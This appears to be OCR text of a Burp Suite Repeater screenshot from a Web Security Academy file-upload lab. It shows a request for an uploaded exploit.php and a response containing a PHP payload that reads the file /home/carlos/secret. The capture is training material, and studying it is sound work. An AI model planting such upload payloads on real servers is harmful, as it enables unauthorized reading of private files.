 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://acd01f7a1f1a3b2fc08e16130083002a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
acd01f7a1f1a3b2fc08e16130083002a.web-security-acade
my.net
3 Cookie: session=I8W8HEhcoh9lwq8wJU6CmmM91sldHABy
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://acd01f7a1f1a3b2fc08e16130083002a.web-securi
ty-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 12:18:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Thu, 03 Feb 2022 12:17:37 GMT
5 ETag: "38-5d71c1eb387a2"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 56
9
10 <?php echo
file_get_contents('/home/carlos/secret'); ?>
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 7
Done 277 bytes | 421 millis